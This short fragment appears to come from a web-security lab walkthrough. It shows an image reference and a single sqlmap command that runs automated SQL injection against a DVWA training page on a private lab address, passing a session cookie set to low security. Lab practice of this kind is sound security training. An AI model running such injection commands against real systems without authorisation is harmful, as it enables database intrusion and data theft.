 python sqlmap.py -u "http://192.168.5.116/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie "security=low; PHPSESSID=6j0t9i83en1rt8v8j9j2t3d6t4"
